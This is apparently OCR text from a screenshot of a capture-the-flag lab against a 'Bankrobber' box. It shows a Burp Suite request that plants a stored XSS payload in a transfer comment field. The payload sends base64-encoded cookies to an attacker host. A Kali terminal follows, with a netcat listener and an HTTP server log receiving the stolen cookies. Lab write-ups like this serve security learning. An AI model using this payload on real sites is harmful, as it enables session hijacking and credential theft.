 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.10.154 ?
Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Connection: close
11 Cookie: id=3; username=ZGF5dQ%3D%3D; password=ZGF5dQ%3D%3D
12
13 fromId=3&toId=1&amount=1&comment=
<img+src%3dx+onerror%3dthis.src%3d'http%3a//10.10.14.51/%3fcookies%3d'%
2bbtoa(document.cookie)+/>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 02:05:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
/bin/bash
/bin/bash 128x18
root@kali:~/Desktop/dayuBankrobber# nc -vlp 80
listening on [any] 80 ...
^C
root@kali:~/Desktop/dayuBankrobber# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [26/Apr/2020 21:03:24] code 404, message File not found
10.10.10.154 - - [26/Apr/2020 21:03:24] "GET /x HTTP/1.1" 404 -
10.10.10.154 - - [26/Apr/2020 21:04:34] code 404, message File not found
10.10.10.154 - - [26/Apr/2020 21:04:34] "GET /x HTTP/1.1" 404 -
10.10.10.154 - - [26/Apr/2020 21:04:36] "GET /?cookies=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzR
CUzRDsgaWQ9MQ== HTTP/1.1" 200 -
10.10.10.154 - - [26/Apr/2020 21:04:37] "GET /?cookies=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzR
CUzRDsgaWQ9MQ== HTTP/1.1" 200 -
? < + > Type a searc
大余安全
https://blog.csdn.net/qq_34801745
Done 215 bytes | 1,345 millis